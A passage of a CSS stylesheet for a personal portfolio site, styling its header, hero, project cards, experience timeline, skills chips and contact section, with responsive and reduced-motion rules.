  --font:'Plus Jakarta Sans',ui-sans-serif,system-ui,-apple-system,"Segoe UI",Roboto,sans-serif;
  --gutter:clamp(20px,5vw,48px); --max:1120px; --header:64px;
  --r:18px;
}
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
html{-webkit-text-size-adjust:100%;text-size-adjust:100%;scroll-behavior:smooth;scroll-padding-top:calc(var(--header) + 12px)}
html,body{overflow-x:clip}
body{background:var(--bg);color:var(--ink);font-family:var(--font);font-size:clamp(15.5px,.35vw + 14.4px,17px);line-height:1.6;-webkit-font-smoothing:antialiased}
img,svg{display:block;max-width:100%}
a{color:inherit}
.visually-hidden{position:absolute;width:1px;height:1px;overflow:hidden;clip:rect(0 0 0 0);white-space:nowrap}
.skip{position:absolute;left:-9999px}.skip:focus{left:12px;top:12px;z-index:200;background:var(--ink);color:#fff;padding:10px 14px;border-radius:10px}
:focus-visible{outline:2.5px solid var(--accent);outline-offset:3px;border-radius:8px}
.wrap{max-width:var(--max);margin:0 auto;padding:0 max(var(--gutter),env(safe-area-inset-left)) 0 max(var(--gutter),env(safe-area-inset-right))}

/* buttons */
.btn{display:inline-flex;align-items:center;justify-content:center;gap:8px;min-height:44px;padding:0 16px;border-radius:12px;font-weight:700;font-size:14.5px;text-decoration:none;border:1.5px solid transparent;white-space:nowrap;transition:background .2s,border-color .2s,color .2s,transform .2s,box-shadow .2s}
.btn .ico{width:18px;height:18px;flex:none}
.btn-lg{min-height:52px;padding:0 22px;font-size:15.5px;border-radius:14px}
.btn-primary{background:var(--accent);color:#fff}
.btn-primary:hover{background:var(--accent-ink);transform:translateY(-1px);box-shadow:0 10px 24px -12px rgba(59,47,217,.7)}
.btn-outline{background:#fff;color:var(--ink);border-color:var(--line)}
.btn-outline:hover{border-color:var(--ink);transform:translateY(-1px)}
.btn-quiet{background:transparent;color:var(--ink);border-color:var(--line)}
.btn-quiet:hover{border-color:var(--ink)}
.btn-white{background:#fff;color:var(--ink)}
.btn-white:hover{transform:translateY(-1px)}
.btn-ghost-light{background:transparent;color:#fff;border-color:rgba(255,255,255,.35)}
.btn-ghost-light:hover{border-color:#fff;background:rgba(255,255,255,.08)}

/* header */
.header{position:sticky;top:0;z-index:50;background:rgba(255,255,255,.88);backdrop-filter:saturate(1.6) blur(14px);-webkit-backdrop-filter:saturate(1.6) blur(14px);border-bottom:1px solid transparent;transition:border-color .25s}
.header.scrolled{border-bottom-color:var(--line)}
.header-in{max-width:var(--max);margin:0 auto;height:var(--header);display:flex;align-items:center;justify-content:space-between;gap:12px;padding:0 var(--gutter)}
.mark{display:grid;place-items:center;width:44px;height:44px;border-radius:12px;background:var(--ink);color:#fff;font-weight:800;font-size:14px;letter-spacing:.02em;text-decoration:none}
.nav{display:none}
.header-actions{display:flex;gap:8px}

/* hero */
.hero{padding:clamp(20px,5vw,72px) 0 clamp(48px,8vw,104px)}
.hero-grid{display:grid;grid-template-columns:auto 1fr;grid-template-areas:"photo open" "text text";column-gap:16px;row-gap:22px;align-items:end}
.hero-photo{grid-area:photo}.open{grid-area:open}.hero-text{grid-area:text}
.hero-photo{width:clamp(108px,30vw,140px);aspect-ratio:1;border-radius:26px;overflow:hidden;background:var(--surface);box-shadow:0 0 0 1px var(--line),0 14px 30px -22px rgba(15,18,34,.4)}
.hero-photo img{width:100%;height:100%;object-fit:cover}
.open{display:flex;flex-direction:column;gap:3px;justify-self:start;font-size:clamp(13px,3.4vw,14px);font-weight:600;color:var(--ink);background:var(--surface);border:1px solid var(--line);border-radius:14px;padding:10px 14px;line-height:1.35}
.open-k{display:inline-flex;align-items:center;gap:7px;font-size:11.5px;font-weight:700;letter-spacing:.1em;text-transform:uppercase;color:var(--green)}
.open-v{color:var(--ink-2)}
.dot{width:8px;height:8px;border-radius:50%;background:var(--green);flex:none;box-shadow:0 0 0 3px rgba(22,163,74,.15)}
h1{font-size:clamp(42px,11vw,96px);line-height:1;letter-spacing:-.045em;font-weight:800}
.role span{white-space:nowrap}
.role{margin-top:12px;font-size:clamp(15px,3.9vw,20px);font-weight:600;color:var(--accent)}
.value{margin-top:16px;font-size:clamp(17px,4.4vw,23px);line-height:1.45;color:var(--ink-2);max-width:34ch;font-weight:500}
.hero-cta{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:24px;max-width:480px}
.hero-cta .cv{grid-column:1/-1}

/* sections */
.section{padding:clamp(56px,9vw,112px) 0}
.eyebrow{font-size:12.5px;font-weight:700;letter-spacing:.12em;text-transform:uppercase;color:var(--accent);margin-bottom:10px}
.eyebrow.light{color:#B9B3FF}
.h2{font-size:clamp(28px,6vw,44px);line-height:1.1;letter-spacing:-.035em;font-weight:800;margin-bottom:clamp(24px,4vw,40px);max-width:22ch}

/* what I bring */
.bring{background:var(--surface)}
.cards3{display:grid;gap:14px}
.vcard{background:#fff;border:1px solid var(--line);border-radius:var(--r);padding:clamp(20px,4vw,28px);transition:transform .25s,box-shadow .25s,border-color .25s}
.vcard:hover{transform:translateY(-3px);box-shadow:0 18px 40px -26px rgba(15,18,34,.35);border-color:#D8DAE6}
.vicon{display:grid;place-items:center;width:44px;height:44px;border-radius:12px;background:var(--accent-soft);color:var(--accent);margin-bottom:16px}
.vicon svg{width:22px;height:22px}
.vcard h3{font-size:clamp(18px,4.4vw,20px);letter-spacing:-.02em;margin-bottom:6px}
.vcard p{color:var(--ink-2);font-size:15.5px}

/* projects */
.projects{display:grid;gap:clamp(20px,4vw,28px)}
.project{border:1px solid var(--line);border-radius:22px;overflow:hidden;background:#fff;display:flex;flex-direction:column;transition:box-shadow .3s,transform .3s}
.project:hover{box-shadow:0 24px 50px -30px rgba(15,18,34,.4);transform:translateY(-3px)}
.shot{display:block;background:var(--surface);border-bottom:1px solid var(--line);overflow:hidden}
.shot img{width:100%;height:auto;aspect-ratio:16/10;object-fit:cover;object-position:top;transition:transform .7s cubic-bezier(.2,.7,.2,1)}
.project:hover .shot img{transform:scale(1.03)}
.p-body{padding:clamp(18px,4vw,28px);display:flex;flex-direction:column;flex:1}
.p-head{display:flex;align-items:center;gap:10px;flex-wrap:wrap}
.p-head h3{font-size:clamp(20px,5vw,24px);letter-spacing:-.025em;line-height:1.2}
.badge{font-size:11.5px;font-weight:700;color:var(--green);background:#E9F8EF;border-radius:999px;padding:3px 9px;letter-spacing:.02em}
.p-line{margin-top:8px;color:var(--ink);font-weight:500}
.p-meta{margin:16px 0 4px;display:grid;gap:10px;font-size:14.5px}
.p-meta div{display:grid;grid-template-columns:72px 1fr;gap:12px}
.p-meta dt{color:var(--muted);font-weight:600;font-size:13px;padding-top:1px}
.p-meta dd{color:var(--ink-2)}
.p-link{display:inline-flex;align-items:center;gap:6px;min-height:44px;font-weight:700;color:var(--accent);text-decoration:none;margin-top:auto;align-self:flex-start}
.p-link .ico{width:16px;height:16px}
.p-link:hover{color:var(--accent-ink);text-decoration:underline;text-underline-offset:3px}
.desk-note{font-size:13px;color:var(--muted);background:var(--surface);border-radius:10px;padding:8px 12px;margin-top:4px}
.next{display:flex;align-items:center;gap:14px;margin-top:clamp(18px,3vw,24px);padding:16px 20px;border:1.5px dashed #CFCBFF;border-radius:16px;color:var(--ink-2);font-size:15px;background:#FBFBFF}
.next b{color:var(--ink)}
.next-dot{width:10px;height:10px;border-radius:50%;background:var(--accent);flex:none;animation:pulse 2.4s ease-in-out infinite}
@keyframes pulse{0%,100%{box-shadow:0 0 0 0 rgba(59,47,217,.35)}50%{box-shadow:0 0 0 7px rgba(59,47,217,0)}}

/* experience */
.exp{background:var(--surface)}
.timeline{list-style:none;border-top:1px solid var(--line)}
.t{display:grid;gap:6px;padding:22px 0;border-bottom:1px solid var(--line)}
.t-date{font-size:13.5px;font-weight:600;color:var(--muted)}
.t-main h3{font-size:clamp(17px,4.4vw,20px);letter-spacing:-.02em;line-height:1.35}
.t-org{color:var(--ink-2);font-weight:500}
.t-main ul{margin-top:8px;padding-left:18px;color:var(--ink-2);font-size:15.5px}
.t-main li{margin-bottom:4px}
.t-main li::marker{color:var(--accent)}

/* education */
.edu-sec{padding-bottom:0}
.edu{display:flex;flex-direction:column;gap:14px;border:1px solid var(--line);border-radius:var(--r);padding:clamp(20px,4vw,28px)}
.edu-mark{display:grid;place-items:center;width:56px;height:56px;border-radius:14px;background:var(--ink);color:#fff;font-weight:800;font-size:12.5px;letter-spacing:.04em;flex:none}
.edu h3{font-size:clamp(18px,4.6vw,22px);letter-spacing:-.02em;line-height:1.3}
.edu p{color:var(--ink-2);margin-top:4px}
.edu .edu-date{color:var(--muted);font-weight:600;font-size:14px}

/* skills */
.skill-grid{display:grid;gap:22px}
.sgroup h3{font-size:14px;font-weight:700;color:var(--ink);margin-bottom:10px}
.chips{display:flex;flex-wrap:wrap;gap:8px}
.chips span{font-size:14px;font-weight:500;color:var(--ink-2);background:#fff;border:1px solid var(--line);border-radius:10px;padding:7px 12px}
.chips span.ai{color:var(--accent-ink);background:var(--accent-soft);border-color:#DCD9FF}

/* contact */
.contact{background:var(--ink);color:#fff;padding:clamp(64px,10vw,120px) 0 28px}
.contact h2{font-size:clamp(40px,10vw,80px);letter-spacing:-.045em;line-height:1;font-weight:800}
.big-mail{display:inline-block;margin-top:clamp(18px,3vw,28px);font-size:clamp(20px,5.6vw,40px);font-weight:700;letter-spacing:-.025em;color:#fff;text-decoration:none;border-bottom:2px solid var(--accent);padding:6px 0;overflow-wrap:anywhere;transition:color .2s}
.big-mail:hover{color:#C9C4FF}
.contact-cta{display:grid;grid-template-columns:1fr 1fr;gap:10px;margin-top:28px;max-width:520px}
.contact-cta .btn:first-child{grid-column:1/-1}
.foot{margin-top:clamp(48px,8vw,88px);padding-top:12px;border-top:1px solid rgba(255,255,255,.12);font-size:13.5px;color:#9EA2B8}
.foot a{display:inline-flex;align-items:center;min-height:44px;color:#fff}

/* reveal */
.reveal{opacity:0;transform:translateY(16px);transition:opacity .6s ease,transform .6s cubic-bezier(.2,.7,.2,1)}
.reveal.in{opacity:1;transform:none}

/* >= 640 */
@media (min-width:640px){
  .cards3{grid-template-columns:repeat(3,1fr)}
  .vcard p{font-size:15px}
  .hero-cta{display:flex;flex-wrap:wrap;max-width:none}
  .contact-cta{display:flex;flex-wrap:wrap;max-width:none}
  .contact-cta .btn{flex:0 0 auto;min-width:170px}
  .t{grid-template-columns:170px 1fr;gap:24px}
  .t-date{padding-top:3px}
  .edu{flex-direction:row;align-items:center;gap:20px}
  .skill-grid{grid-template-columns:1fr 1fr;gap:26px 32px}
}
@media (min-width:640px) and (max-width:899px){
  .cards3{grid-template-columns:1fr}
}
/* >= 900 */
@media (min-width:900px){
  .nav{display:flex;gap:4px;margin-left:auto;margin-right:12px}
  .nav a{display:inline-flex;align-items:center;min-height:44px;padding:0 12px;font-size:14.5px;font-weight:600;color:var(--ink-2);text-decoration:none;border-radius:10px}
  .nav a:hover{color:var(--ink);background:var(--surface)}
  .hero{padding:clamp(48px,6vw,88px) 0 clamp(72px,8vw,112px)}
  .hero-grid{grid-template-columns:1fr minmax(300px,400px);grid-template-areas:"open photo" "text photo";column-gap:clamp(48px,7vw,104px);row-gap:20px;align-items:center}
  .open{align-self:end;flex-direction:row;align-items:center;gap:10px;border-radius:999px;padding:7px 14px 7px 12px;font-size:13.5px}
  .open-k::after{content:"·";margin-left:3px;color:var(--muted)}
  .hero-text{align-self:start}
  .hero-photo{width:100%;border-radius:36px;position:relative;overflow:visible;box-shadow:none;background:none}
  .hero-photo img{border-radius:36px;box-shadow:0 0 0 1px var(--line),0 30px 60px -36px rgba(15,18,34,.45)}
  .value{max-width:36ch}
  .projects{grid-template-columns:1fr 1fr}
  .skill-grid{grid-template-columns:repeat(3,1fr)}
}

@media (prefers-reduced-motion:reduce){
  html{scroll-behavior:auto}
  .reveal{opacity:1;transform:none;transition:none}
  .next-dot{animation:none}
  .btn,.vcard,.project,.shot img{transition:none}
}
</file>
